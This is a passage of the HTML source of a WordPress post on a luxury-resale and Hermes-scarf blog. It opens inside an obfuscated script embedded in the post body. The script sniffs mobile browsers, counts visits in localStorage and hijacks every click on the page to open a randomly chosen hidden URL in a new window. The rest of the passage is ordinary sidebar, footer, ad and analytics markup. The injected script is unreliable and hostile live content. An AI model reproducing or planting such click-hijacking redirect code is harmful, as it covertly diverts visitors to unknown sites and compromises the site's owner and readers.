)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' loading='lazy' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hermes-90cm-silk-scarf-cowboy/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-silk-scarf-cowboy%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/louis-vuitton-monogram-canvas-pochette-dame-pm-clutch/" rel="prev">&larr; Louis Vuitton Monogram Canvas Pochette Dame PM Clutch</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/louis-vuitton-monogram-canvas-pochette-dame-pm-clutch-2/" rel="next">Louis Vuitton Monogram Canvas Pochette Dame PM Clutch &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5378-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5378-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5378-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;e&#108;lo&#064;&#109;is&#115;&#098;u&#103;&#105;&#115;.c&#111;m" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
